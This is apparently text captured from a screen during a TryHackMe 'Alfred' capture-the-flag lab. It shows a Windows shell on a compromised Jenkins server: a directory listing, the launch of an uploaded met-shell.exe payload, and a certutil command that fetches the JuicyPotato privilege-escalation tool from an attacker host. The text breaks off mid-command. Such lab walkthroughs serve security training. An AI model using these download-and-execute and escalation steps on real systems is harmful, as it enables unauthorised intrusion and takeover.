 Releases · ohpe/juicy-po... ~/TryHackMe/Alfred/n... root@kali: ~/TryHackM... 12:50 PM
root@kali: ~/TryHackMe/Alfred
root@kali: ~/TryHackMe/Alfred 127x32
10/25/2019  06:59 PM               177 jenkins.model.JenkinsLocationConfiguration.xml
01/19/2022  04:34 PM             1,992 jenkins.out.log
01/19/2022  04:34 PM                 4 jenkins.pid
10/25/2019  08:55 PM               171 jenkins.telemetry.Correlator.xml
09/25/2019  01:05 PM        78,245,883 jenkins.war
01/19/2022  04:34 PM            22,494 jenkins.wrapper.log
09/25/2019  01:10 PM             2,875 jenkins.xml
10/26/2019  03:37 PM    <DIR>          jobs
10/25/2019  08:54 PM    <DIR>          jre
10/25/2019  08:55 PM    <DIR>          logs
01/19/2022  05:39 PM            73,802 met-shell.exe
01/19/2022  04:35 PM               907 nodeMonitors.xml
10/25/2019  08:55 PM    <DIR>          nodes
10/25/2019  06:58 PM    <DIR>          plugins
01/19/2022  05:32 PM               129 queue.xml
10/26/2019  03:39 PM               129 queue.xml.bak
10/25/2019  08:54 PM                64 secret.key
10/25/2019  08:54 PM                 0 secret.key.not-so-secret
10/26/2019  03:38 PM    <DIR>          secrets
10/03/2020  02:42 PM    <DIR>          updates
10/25/2019  08:55 PM    <DIR>          userContent
10/25/2019  08:55 PM    <DIR>          users
10/25/2019  08:54 PM    <DIR>          war
10/25/2019  06:58 PM    <DIR>          workflow-libs
10/26/2019  03:38 PM    <DIR>          workspace
24 File(s)     78,831,255 bytes
14 Dir(s)  20,425,846,784 bytes free
C:\Program Files (x86)\Jenkins>met-shell.exe
met-shell.exe
C:\Program Files (x86)\Jenkins>certutil -urlcache -f http://10.17.41.9/JuicyPotato.exe jp.e